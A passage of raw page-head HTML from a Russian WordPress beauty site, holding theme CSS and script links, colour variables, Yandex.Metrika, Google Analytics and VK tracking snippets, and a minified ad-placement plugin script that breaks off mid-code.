        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1768927385"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 